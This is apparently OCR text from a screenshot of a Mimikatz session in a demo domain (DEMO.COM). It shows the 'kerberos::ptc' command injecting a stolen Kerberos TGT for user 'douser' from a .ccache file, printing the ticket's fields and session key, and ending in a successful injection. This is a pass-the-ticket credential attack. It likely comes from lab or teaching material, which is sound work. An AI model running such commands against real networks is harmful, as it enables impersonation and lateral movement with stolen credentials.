 mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2022/4/5 20:32:58 ; 2022/4/6 6:32:58 ; 2022/4/
12 20:32:58
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwarda
ble ;
Session Key       : 0×00000017 - rc4_hmac_nt
0847b306007efb772f9a4fd1a0fdaecb
Ticket            : 0×00000000 - null              ; kvno = 2    [
...]
* Injecting ticket : OK